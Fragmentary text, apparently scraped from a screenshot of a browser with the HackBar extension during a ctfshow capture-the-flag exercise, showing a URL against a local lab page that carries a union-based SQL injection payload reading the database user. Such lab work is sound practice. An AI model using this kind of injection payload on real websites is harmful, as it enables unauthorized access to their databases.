 root@172.17.0.1
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/ctfshow/day7/src/page_detail.php?id=1 union select 1,(user()),3 limit 1,2
Split URL